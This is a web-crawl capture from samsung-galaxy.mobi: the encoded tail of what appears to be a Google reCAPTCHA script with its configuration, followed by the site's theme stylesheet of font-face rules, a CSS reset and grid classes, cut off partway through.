qdfw6FDw6AuwpBjw6AgckR7w5F7NVVIACjCq15ow7nDi8KSwr/DgcK0FcKHAsOOw4ASwp1NKULCsRQtbGotwoDDkTE9w5vCisKDw5xsBARTwrbDqsKmQErDmMKFKcKDcRTDimw+HRzDu8KkQ212TMKzEl3CsMKYBMKWJgvDnGhJw5/Dh8OnQsO9wpjDoFXCkMKITRTCl0VywqRcwoltw5hAY8OnLWQlaGgRw7QKCzTDlcKcHMOBwqfDhcOowoBsCHbDt2fDoURzRQvDr8OjE8KtwqxvbcKwPcOQdMKZwp0tSCcWbyvCg8KCw4U2wrDDgsKJwpJ3w7Z1w4AeNMKJw6EGC8Kjw6IzKG/DkyUTC23CrALCqz0iw7LCkTHDhsKJw5LDgjsMRsK5VmlJUcO5QsOXwq3Dp8O1w7cDwr7CmcOQUHbDvENzwoLDj2lqfsKiwrgGwqXCqyfCtVlaUhg4w6TDgcOow7JAwoIJwobDr8KNHA/DjMKywqU1woohEcOcbhTCj8O4wqHDtMO0wo/DuEogw5DDriJnwpk5XDjCocOXJwhlQ2QWKMOcDsOeGXByG8Ogw7vDnlJgw6gVFmrCknNYw5bDsl3Cn8Kwdz1Cw7bChUlBwrrCpg1kTHrClgjCg0fCvsKKwqXCksO3cVTClzLDjsOXXhdFw7bDn2lYwp9kUMKOMcOrdztUwppnZMKwUXE3wop5wqHCnMKkMsOeUT/CiQTCq1nDg3rDv8O/wrbCvMObwp0/O8OVeHVbSGpUGinCphvCtBbClkDDtXkEB8OnP8KnwrPCiT/[base64]/CisOGw7dUDxktT8KEa8KiXsKlQDopw5Jmw6B+NsKiJ8OXH8OgIsKLw4xDwoHCjsKhw5bDtnAuP8KMw6wSw67DksKmwp8jw7xNKAc7RsKqw5hMw6kifXbDkXrDsMOxFzPDiMOGwrjCnj7DgAxtfjMgBUrCgjDCq8KEUw5pwp/DnsKiKi8CCsOTLVYrwp1tw4tTIMOLw4fCljMlwpMrD3bDhwbDu8Ozw78KP8O/acOCwrAaf1PDm8KPwo/[base64]/wrgKPywaw4/DtcK/PcKVbxHCm8Ozw5fCgcKcw4XDh8K5wpbCpgbDscK3wps/wozChcK5BCXCuHhjTsKzw4nDu8KKwqxfw7NrU8Kmw5hvAsOQfMOIwqXDoA0/wpbDpsOmdMKaw5hwDwNJwrZHw4rDsMO+wqHDpkvCkcOqMUDDicOJwo/[base64]/DqsO9wqrCvGdafcOGQBHCk8KvYsOTY8K6w7QewpEswp7CkcK+wo/[base64]/DlsOswpZNDsO5wpBKCMOowrAWLz9cwoBHw6XDp8OdC8OFwrzDicKow6XCicOHakRuOXDClydQKMOdwrjDmGnClHnDtBDDqMOrwp91eRPDnXPDr8KjVsOPwoAVwq0MwqfCuMOrwrgwWBXCjUxPaCBfwo/[base64]/wqnDt8OUfWZ1w6rDrMKKOETDv8KBw4fCuE7Dt8OWwpRTKsOJw6lbdX/DrMKLw4HDimHCuC3DiMKVXnjCgMOufHnDusKOw6cQwrfCuwFVwpbCtkfDmxHDm8OXw7zDi18pw6XDo8K+wrbDnW/Cp8Kow6PDhcOkWsKSIgsaG8OaYxJrKBgPw7Nlw47DmEfCmmDDssKKDRjDgTjCl8KVCMKuw4/CncKzw5lRw4vDjGvDt0BqFDoGw4HClEPDjMOFw6rDrcK4MsO/wqQ1EAcRw4YOKhh/[base64]/DvHjDvMKKwqrDriIsBsKEQ8KfUlLDoSXCiDAPAi/[base64]/DjAzDtXrCn8O3I8KKwqXCkH7Cp8KVOsKLw546IAU6UcOuw4d3CzvDmcOsUcKew6/DmEQTRwbChH0pw6Zqwq3DqS7CoRsAwp/[base64]/w6pCTMOpCg/ClQchwoDCv8Kow6PDq23CslfCijJ+McOrOcKSCQnDl8O1w4Fww4EfVy/CiR3Cs8KzwpXCl8KEwqbDqsKgwrvCjzDDqC8fDQvCvC4tw6PDhsOyKEkeCgJZw6/CmsOiw58ZbcO3e8OoIHw4w5/Dr8OOwqjCusKjBRzDlsKsw45fw7/[base64]/PlHDlWPCnlQNwpfDlArDmXbCo8KuQsOYwr98wrDCp0bCu3/Di8O9PiTCosOlAMKDw6vDrC50CDXDvcOkQWDDvm9Yw6LCoMKFX0/ChMOcwpo4w7UBZ8Kgd8KxV3nDm1DClhBWw4JaRF/CmsK7w6nCjsOFw47CjMO3w5ELwp91wovChcK7woTCocOcwpEuw77CiBbCgltLw5fDusKNw5/Dh8OpwpnDpcKcEnHCuMKpfmsuBcKtB8KOKCfCgMK3w5Fvw5DCn8OIwr3DmD1ERsKBM8KewqjCscKBMwjDujNGw7TCqMKwwpXCnMKKwoEyw7U+wpbDpsOdw5LDv8KNIMKrYCDCjMKCLcKUD07Dt8KjTVjChMOrGnPCtMKLPcOWTMOHw48Pw6hMw6BOwq/[base64]/DmsOhw5dew6FMw55EecKgw60aFGjDrDN0wqg0w5zCvsO4HkgzeMObTC7Ci2HDigx7CzI8wqJSwqzCvyvDgAXDlkN7wqnCs2DDk3FZwooFwoTCpwTDksKlw7U6BFBHB8Kcw5/[base64]/Dv8OrwqEREgbCucOgBsOvA8Odw5/Cp8KvJDvCgkvCqMKkw5cnw4tIw51hYmd8PgQpworDjwfDtAY5SHBtwpc2VR5+QsO/ACBPw5IXAQAjwqshbMOBcMKGZSjDiHvDj8Kww67DrVrCkcOCLh92HGXDjcOnw5HDtMK6YcOxPcOew4zCjUPCoMKwEUnCqsKAEMOuwrjDssKDWR7CtCvDoD3DhMOcQMKwSsKBRsOmwqsqD8O1wo/CssOyRwfDji0Hwo/Culctwq4Fw5XDv8K8w6gyJcKzwrXCgX/Ds2PDm8KHI0Z9WsOKw5LDrMKDMmpVw7zCnsKTwodEKsOTw6/[base64]/DsMKdwpPCo2cbNcO/[base64]/CpnZFw63Cr8K3LcKcwoY5wo1qwp5zwpFzwpPDpxTCngzDgDnDmCjCiU5PH8OLK8KNUEPCs37DlFp/EsKYwpHDgcKow5oUN8O+J8OSw6bCvsOrFRbDv8OHwpdowrF4w7TDq8ObXEzCi8KuP8OKw4rDnsK9woAOwqASITfDksK8W0zCijXCkkgdQG1eWsOIw4HChEFTNn/[base64]/DgsKaw4XCrnkPw6EHG8KpSTTCpcK3w4d/acOOC2PDj3tQJURQRsKEw4VCKQXDrGnCmHpLBl14ZSfDiMOgwq7ClF3Cr3oGRQBPwqINMm4Ow7DClsKLwoMbw7Agw5/[base64]/DsANVTMOJwrjCoRIZfsKrw65zwo4OXAsRwqotHBI8wphGwp8SUQU9wrDDpcOtwr4Pw6JFUAvCvMO7GhHDlsKrIsOdw5rDuBgJUcKOwpVewqc6w6Jkwp0vHFDCgybDhcOoIsOew4lNRcKuwr/Dk8OBwpp3w70/CgJJwoHDlsOSWw5hZFDCnMK5w6Bmw5IUcCY3w5TClcKBwq/Dq3rCj8Oxwok1cMOVaGQgHXwmwpPDmEnCk8K9B8OUwrVUw4duw7YbdHfCvxpSMjcDTFnCsXbDusOYwp14wp/CrsOTG8Ktw6Upw5DDtVLDjwbDqxFxQmhhBMO5alp9wqvDrGRpNcORw5R9RmTCqXFSw6s/w6tyDR3DrDk1w6XDicKbw4AmOsKlw7onahXDjixkA1AGwqPCrcOmEFo8w47DmMK6wpnCucOWEMKLw7jDn8Onw7tFw4DCo8Kvw4kEwojClsOFw53DnkFBw4HChErDt8KgMxvCqArDigPChgZGFMKWHFbDshttw4Jowp5AwoXDtzgywqdcw6/DqsK1w4dJwqHDqcK2HBl3P8KQW8OuNMKowoHCsXrCuhjCnwY1wpXDs0rDhGs9SsKXw5jClsK/wqTCu8OYw53Ct8OpScKBw6/DqULDt3DDmsOKS8OpGcKSJEpBwqXDkk3DrsOXS8OQKMKPIzAKQ8OTd8OuegnDmz1aQsK+w6rDsMO8wqDCjW0Awr8Kw6s9w5UMwpbCowPDsyknw5TDgiPCocO+bxI9w6Nfw6UZwo4fE8K3wrQBEcKuwrLCuMKEcsKfXjR2w6/[base64]/CoxLCpsOYw7/CoxQwSsKsGmPCtnPDgsKEw5ZwwqvDhMOIwqkVMCrDgWI4wpwaUMOfcHlJf8KewoltTcOTwpHDvMO+MX3CmsKPw5/Cv0jDocKJworDgcKIwoNpwpF0cBtvw6TCiFZcVMK/wr7CjsOqYsK7w6fCkcOzw5RtRnR0IMKTOcKZwqArJsOXG8OoA8Oww7fDmHfCqkvDpcK8wprCmcKawqNSaMKpw5/Cjl8OL2rCnWIywqYVwrU/w5vChFDCs8KEwp7Dgm4Iwq/Co8OoeCnCjsODw4kEwqrCgR1Nw7g3wrkAw7JVw7HDgcObUcOqw78FwphDA8KVAMOdXjDCpmPChMOSNsKjfcOqwq17w4tDLcOrw5Etwpx+w6gVO8ODwqzDo8OXBE49w6xNwoDDiMOuYMOOw6/CgsOTwoJ8wprDosKAw4DDl8O8LhIWwodxw4Y4P1Rgw5JFOMO9MsOQwqJawrBBwr/CksK2wqM+CMKEwqLCmMK5FGjDk8Kfdx9Pw65BD2XCqcOaVsOdwo7DvsO5w4bDqBl1w4PCvcKJw7Ulw4zCuGXCjsOkwpXDncKWwosbMwPCklZ8asOEVsKddsKsGsKpHcOtw7QdBU/Dq8OxQcOYeHZLK8Ksw44tw4/CmcKxwqcaw5/DnMO1w5HDqRAvZzkXQT5IXBLDs8ORwofCu8O6dHFSEgjDk8KTOEcOw6tHYUp+w5YfUD9yJsKrw5vCjDZuK8KzTMKGZMK4w5MGw53Duzcnw47DrMOHPMKOB8KEC8OZwr40RiDCuW/CpMKTesOJZiDDsXl3CCd4w4k1w6bDrcKpw61YW8OMwr5Ew53ChytYwojDphrDqsOTGwh8wqdhUWFIw7zCvVTDksKdAsKOUisZV8ORwqDDgSXCjcKZf8KywprCvF7DjlcsFMKACULCqsKGwqo+wqzDjm/[base64]/CrcKKR38MwoPCqRF6w7XDssK/w7Ipw4FfJsKuwoEPLsK6w6Vew7rDtsOKAsKywpbDnMOuasK7EsKpf8O1Kg/[base64]/ChGfDpVYLw4Y9ei3Ck8K0ZcOYwo/CpMKbwoXCvEsHCMK0RxnDicKZw6zCjQ3CnwXDjMOSVMOFR8Khw6pHwofClB5gXFQiw6B/wqxSfVpYcgVhw7YnwrxZw4PDvwUQWlbDmsKhw48Nwos6w77ClsOtwo7DusOLFMOITBkpw7F4woVjw5pMw4Jawo7DnybDoU/[base64]/CuBHDu2VZwokywrg4BiBqUDzDrWnDncOeJcKdADfDgMOFw7htP2VOw6XCuMOSUADDjUR2w7jDjsKLwqbCi8KxQsOSZkV4GjFXwosKwr5Lw6ZMwqLCtkjDrFHDvChzw7zDjFR5w6F3d3Frw77ClCjDj8KbESl2IVPCkkzCl8KscHLCtMO/wp5mPhIdwpgRVMKkPMKQwolbwqwGW8OIaMKEwooCwp/[base64]/DhUXCnsOBQ20cw748w48tO8ODSFkJw7jCn2LDg8K0M27Cj3bCswhFwpHDoUjClcObwq/ClT5dYMK6U8Otw59zUsO2w58nVMKPwq3CkS9dcA4TCFXDtThpwqQwaUA6aAN+w7Eswq/DkTNEC8OidD3DoSLCnF/DhsKQQcKRw6pDcSYZwrcrYQ4wTMOjRjMdwpzDsgtOwrJ1QcKOMDc1XsOmw5PDt8Oqwo/DrcOCbsOXwrAHdcKVw5fDncOMwp7DhRYxRUfDnlsMw4LClW/Dom0Lwrp+bcOqwqPCiMORw6vCjMOSC3TDvSMiwrrDrMOhMcOgw7IAw5zDuW/DuzrDjVfChENLfMOSVRvDpi12w4/Cnn47woNUw4srARvDkMOuPMKGU8KbdMOuY8KKMsOfUDZJEMKATcOMakRVw5bDmgzCiCnCsD/[base64]/Du8O+WzwEXcOTw6Fcw47DsHfChMOAK8KGSQHCqHzDsMOwDcO7KkgHw5AcdMOTwoMPDcKmHT8hw5rCrsOOwqVVw7YeaHzDhnAkwrjDrsKUwqrDnsKtwoFCAh/CusKYeE4yw47DiMODKmw0K8OFw4vCmyLDjcOHUWkIwq3CusO2EMOCdmTCkcO2w7DDmMKww4vDpDp+w7dhACpIwoFhSU0oM0TDlMO3Dz7CqA3Cr0/DgMOJKBTCmcK8EifCmW3Cr2ZaLsOjwq/Cr1bDl3sTOnjDg0nDqcKAwpYZGHgjMcOXXsKXwp7CmsOOGQ/DojjDgcOqZsOgwpLCj8KpfkzCiiPDrzIvw7/ChcOhR8ODcRg7X0bCg8O9MsOAcMOCUlbCocKMCsKKRT/DhDLDkMOnEsKQwo1zwoHCt8Oww6nCqDAnPWvDkVQzw7fClsKnb8KlwqzDjhjDv8KiwpLDjMOjBUrCisOUDEcmw4sZOHzCscOnw4TDqcKRGVJ6w4QLw7nDmlN6w4EzeG7CiDhrw6/DvVfCmD3DnsKvZhHDm8ORwqrDvsKlw6xsYx4Ow7MrSsO+KcO0NkHCnMKTwpDCtcOCHMOEwqFjLcOqwpvCqcKWw6tvT8KkU8KcTzHCo8OWwqIawqoAwp7DhVzDicOZw4/DuFXDmsO2wr7Cp8OCNMO7El9mwqjDnhsuY8OUwojDmsKJw7DCpMK2V8Ksw5fDucK9CMOjwpPDlMK4wrHDg1sWCWckw5/CoDvCs3tqw44vLip7wpAHLMO3wq8swoPDpsK4JMOiNSJHeVPCvsOPCBFoDMKIwp8XOMO3w5/Du1cnWcO1P8Ofw5rDpwLCpsOJw7Z6IcOrw63DowBRwonCqsOkwpc/BCl0a8Oabg7CiQkpwoI1w73Dvw/ChQLDusKhw4UTwoPDv2vCjcKVw6/CswjDvsK/[base64]/Dk8KqXgXDsWESwrnCvcOJwqo/wrvCs8O+wqLDjRzDtSo0STzCrjE5A8KjDsOAw7E4asKJGMOLDmgdw5/ClsOhSDXCh8K3wq4BTCzDm8OQw48kwq4DJ8KIBcKWM1HCkgxdbsKkw6PDlAB3acOqGcOnwrA1WMKwwo8GB2sqwrkvWkjCqsOew4ZjbQvDvlsKITPDtz5YCsKYwrDDoikFw6bDsMK3w7Y2F8KAw4bDpcOBFcOSw53CgCPDvyx+e8KOw618w59/GsOywoozO8K8w4XCtk9FMBLDogg/aUkrwrnCqXTCmsOuw7nDu2xjGMKAfyDCt3fDly7DoVnDvRvDo8K/[base64]/Dk8KRwp/Cnz/[base64]/[base64]/[base64]/[base64]/w4fDncOyNMKsPlTDtMKAwq5mw4LDg8O/LsK9wrR7w50VeU4pwpIVNnHCoHHCkn7Djm7DhDPDk1RIw5HCihnDnsOyw7zCvXfCrcOYYChbwro1w60kwpDClMOXbHZ/[base64]/DpU8DIMKcfFnDpMOOw6rDh8KTaMOMf8Oiw4TCnCDDp3h5ABXDu8OgB8KFwp/CnWHDjsKSw6dewrDCnXbCgF/CksO9X8Onw5ARRMOhwo3DlcO9wpACwqDCo1LDqV1vW2ADL1tAeMOhSyDClg7CtMKTwr7CnsOLwrgIw6LCqVVywoVSwqPDicKvaggcLMKjZ8OWc8OewrrDscOuw6fCiGHDqiBjPMOULsK4WMKOLcKsw5nDi3tPw6vClWV5w5Jsw6wCw73DusK8wr/[base64]/DpsOLw7MbBWTDs1HDjDDCuMOLworDsSnCinHCiMKTwrZ+w7l9woBiw6/CssKjwoHCgxBjwq51RHvDuMKRwqNWBmYXdTh8dE/[base64]/DnsKLw6LDgElBXGh0wobDpz8Xw7vChVPCqlvCiwkJwrhZX8Kyw4J8wptaw6VnB8KJw7fCi8KJw6prfnvDscOsCTwEMsKlVsOtKwbCtsOYCcKXFAB3ZcKMaUXCnsOSwofDrsO7KjPDs8Oqw5DDtMK2Px0Zwo/Cp3PCt0cdw7gJP8KHw7Qxwr0nQMK8wpfCmljCsSh+wrTCrcKvQRzCkMO/wpYee8KTRzbCjV/CtsKjwoDDvSbCpsK0dSLDvhfDlzl9dMKMw4MLw5E5w74uwqBBwrBkTUhuDHZOb8Kow4zDkMKycXbCp3jCh8OWw4FvwpvCt8KDNRnCpH5TWMOALcOcHwzDvD0NB8OtKjTCk2LDkWkqwpJJb1DDlw1owqgUWSvDlDvDqMOUbifDuE7Dnn/Dm8OPEUsAHkYQwoZzwqoYwp98YQ1yw6vCgsKsw73DhBwEwqYywr3CgcO2w4wEw5/DjMOdUWYFwoR1TTF6wofChXFMXsOXwobCmWpqQFLCrWFPw4LCuG04w4TCr8OEJnE4Wk3DvBPDgk8yLTEFw65uwpR5NcOBw7TDksK1HW1dwqAJYUnCj8OUw6xvwrpowpXDmlXDqMKCQhXCpRovd8K9JV3DnRNMOcKWw797bU1YWcKswr1uMMOfHsONFidFFE/DvMOjQcO1MXHCh8OlQi7CuTHDoAU+w5XDjWE0csOkwqXDgW4eHBFsw7LDoMO4VVYXBcOETcKjw4zCoijDuMOLA8KWw5Fnw4LDs8OAw7TDvlvDn1nDvMOYw5zCgkvCtVrCjcKrw5k2w4tkwqMQRhMxw7/CgcK5w4oUwrPDmcKXRcOswpZXX8O/w7QQH0fClH44w5lcw5Fnw7YEwojCuMOVLlnDr0XDlhPCpxPDlsKfw4jCu8OQRsOwVcKdZ3ZNw4pqw77Cq2nDh8OhLMOVw6Zcw6/DhRgrFRrDhC/[base64]/XUELYcKwPRDCg2zDrMKUwqwFLG/ClsKOFk7DpsKvw4Mew6hzwp1BBXTCrMKTN8KdUcK7f3cHwq/DllhlDQvCmQNoBcO9CxRtw5LCjsK5AzTDr8KOGsOYwprDqcOFasOOwq0hw5bDl8K1PcKRw6TCsMKZH8K0GwDDjQ/DgjxjZcKHw67CvsOJwrYPwoE8FcK/wotUMhfChzBMJcKIIcK6VwoLw4lpWMOJW8K9wo7Co8OGwpl3cSLCssOqwoHCsxbDvSvDqMOrFsKdwpPDpX7DrU3DqWnDnF4mwrAbYMOmw7rCoMOSw500wo/[base64]/w4PCowEqw4gMw515wpQkI0tQEsKTw6M0wrLDjsOPwqjDjcKITCvDicKfNx9yfcKvc8OGfsOnw59GMsOXwpMKAxzCpMKjw7PCqjJZworDmnPDnBLChyVIB2xrwozCi1bCg8KCeMOawpIfJMKjPcKXwr/Cpldvak4xGMKTw7cZwrVBwqFWw57DuDnCvcK9w5AVwo3ClWAVwooDdMOIZFzCusKzwoLDnlLDsMKwwr/CmABmw5w9wpAJw6Rmw64fC8O/AkPDtmPCpcOPf1rCtsKrwpfCmcO3Gy9zw7nDnQFtRivDsnbDo016wqpowovDp8O3KjkEwrgpeMKEME7DrFBja8KmwqLDowjDtMKjwr0/BAHDrGYqOTHCjARgw6HCmXF/wo7CisKpZnvClcO2wqTDmjx3KVo6w4RPDGTChU4RwoTDjsK7wr7DhBTCjMOlfGzCiX7DhlFwGAVjw6sMQcK+NMK6w4zChi3ChFfDu2dQTCggwrEoJsK4wod0wqoveUAeF8OMcwXCmMODRAA1wofDnjjCtnfDhm/CqBt1G2QHw4IXw7/DlmHDuXvDvMOJw6AJwpPCqh0yBhEVwqPDp2BVFDh0Q2TCgsOMwo4iwqoWw68oHsKxFMKlw4oLwqAnY1zCqMKrw7RpwqPDhy8vw4AoVMKP\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QWWdlQE1U+3RBYLZ1+jJtWzLLgoOFKIWtNG3SEircvg\\u003d\x22,1,0,null,1,1768921323309,0,0,[88,105,11,65,209],null,[176,121,206],\x22RC-SzWAu2AN56ccBQ\x22,null,null,null,null,null,\x220dAFcWeA5_n-8uY_bBeGakJVmDiLO6xg1gEax7kw5WKCa9AemGAkdTtOw_fRprPlC9vq4xlIWjQlu7hhggzq9t0VvcBid93i0KZQ\x22,1769004123145]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css
body_size: 34536
content:
@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:url(fonts/RobotoRegular/Roboto-Regular.eot?) format("eot"),url(fonts/RobotoRegular/Roboto-Regular.woff2) format("woff2"),url(fonts/RobotoRegular/Roboto-Regular.woff) format("woff"),url(fonts/RobotoRegular/Roboto-Regular.ttf) format("truetype"),url(fonts/RobotoRegular/Roboto-Regular.svg#Roboto) format("svg")}@font-face{font-family:Roboto;font-style:normal;font-weight:300;src:url(fonts/RobotoLight/Roboto-Light.eot?) format("eot"),url(fonts/RobotoLight/Roboto-Light.woff2) format("woff2"),url(fonts/RobotoLight/Roboto-Light.woff) format("woff"),url(fonts/RobotoLight/Roboto-Light.ttf) format("truetype"),url(fonts/RobotoLight/Roboto-Light.svg#Roboto) format("svg")}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:url(fonts/RobotoBold/Roboto-Bold.eot?) format("eot"),url(fonts/RobotoBold/Roboto-Bold.woff2) format("woff2"),url(fonts/RobotoBold/Roboto-Bold.woff) format("woff"),url(fonts/RobotoBold/Roboto-Bold.ttf) format("truetype"),url(fonts/RobotoBold/Roboto-Bold.svg#Roboto) format("svg")}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}a{background:transparent}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:-moz-box;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1,.col-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-2,.col-3{-webkit-box-flex:0;-moz-box-flex:0}.col-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-4,.col-5{-webkit-box-flex:0;-moz-box-flex:0}.col-5{-ms-flex:0 0 41.666667%;-webkit-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0;-moz-box-flex:0}.col-7{-ms-flex:0 0 58.333333%;-webkit-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-8,.col-9{-webkit-box-flex:0;-moz-box-flex:0}.col-9{-ms-flex:0 0 75%;-webkit-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-10,.col-11{-webkit-box-flex:0;-moz-box-flex:0}.col-11{-ms-flex:0 0 91.666667%;-webkit-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;-moz-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;-webkit-order:-1;-moz-box-ordinal-group:0;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;-webkit-order:13;-moz-box-ordinal-group:14;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;-webkit-order:0;-moz-box-ordinal-group:1;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;-webkit-order:1;-moz-box-ordinal-group:2;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-order:2;-moz-box-ordinal-group:3;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;-webkit-order:3;-moz-box-ordinal-group:4;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;-webkit-order:4;-moz-box-ordinal-group:5;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;-webkit-order:5;-moz-box-ordinal-group:6;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;-webkit-order:6;-moz-box-ordinal-group:7;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;-webkit-order:7;-moz-box-ordinal-group:8;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;-webkit-order:8;-moz-box-ordinal-group:9;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;-webkit-order:9;-moz-box-ordinal-group:10;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;-webkit-order:10;-moz-box-ordinal-group:11;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;-webkit-order:11;-moz-box-ordinal-group:12;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;-webkit-order:12;-moz-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;-webkit-flex-basis:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;-webkit-flex-grow:1;-moz-box-flex:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1,.col-sm-auto{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-2,.col-sm-3{-webkit-box-flex:0;-moz-box-flex:0}.col-sm-3{-ms-flex:0 0 25%;-webkit-flex:0 0 25%;flex:0 0 